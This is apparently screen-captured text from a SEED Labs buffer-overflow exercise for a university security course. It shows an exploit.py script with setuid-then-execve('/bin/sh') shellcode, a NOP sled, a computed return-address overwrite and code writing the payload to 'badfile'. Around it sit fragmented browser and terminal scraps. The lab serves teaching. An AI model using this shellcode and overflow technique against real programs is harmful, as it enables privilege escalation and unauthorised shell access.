 Sublime Text
En
1:23 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/revised_shellcod
Buffer-Overflow Vulnerab
Buffer_Overflow.pdf
https://github.com/ufidon/its450/blob/master/lectures/module1/code,
Search
Most Visited
SEED Labs
Sites for Labs
Code
Issues
Pull requests
Actions
Projects
Security
Insights
master
its450 / lec
Go to file
18 lines (18 sloc)
1 shellcode= (
2 "\x31\xc0"
3 "\x31\xdb"
4 "\xb0\xd5"
5 "\xcd\x80"
6 #---- The co
7 "\x31\xc0"
8 "\x50"
9 "\x68""//sh"
10 "\x68""/bin"
11 "\x89\xe3"
12 "\x50"
13 "\x53"
14 "\x89\xe1"
15 "\x99"
16 "\xb0\x0b"
17 "\xcd\x80"
tot
-rw
-rw
-rw
-rw
-rw
-rw
-rw
-rw
-rw
[10
# i
uid
(di
# e
[10
Terminal
~/Documents/its450/lab07/exploit.py - Sublime Text (UNREGISTERED)
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
exploit.py
stack.c
16 "\x89\xe1" # movl %esp,%ecx
17 "\x99" # cdq
18 "\xb0\x0b" # movb $0x0b,%al
19 "\xcd\x80" # int $0x80
20 ).encode('latin-1')
21
22
23 # Fill the content with NOP's
24 content = bytearray(0x90 for i in range(517))
25
26 # Put the shellcode at the end
27 start = 517 - len(shellcode)
28 content[start:] = shellcode
29
30 ##################################################################
31 buff = 0xbfffe830
32 ebp = 0xbfffe928
33 offset = ebp - buff + 4 # replace 0 with the correct value
34
35 ret = buff + offset + 200 # replace 0xAABBCCDD with the correct value
36
37
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43 f.write(content)
44
Line 32, Column 17
Spaces: 3
Python